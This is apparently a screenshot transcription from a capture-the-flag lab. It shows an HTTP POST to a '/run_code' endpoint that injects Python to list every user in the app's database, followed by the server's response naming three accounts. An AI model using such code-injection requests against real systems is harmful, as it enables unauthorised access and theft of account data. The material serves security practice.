 POST /run_code HTTP/1.1
Host: 10.10.11.62:5000
Content-Length: 62
X-Requested-With: XMLHttpRequest
Accept-Language: en-US,en;q=0.9
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Origin: http://10.10.11.62:5000
Referer: http://10.10.11.62:5000/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
code=print([u.username for u in db.session.query(User).all()])
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Mon, 24 Mar 2025 05:48:32 GMT
4 Connection: close
5 Content-Type: application/json
6 Content-Length: 50
7
8 {
"output":"['development', 'martin', 'admin']\n"
}
9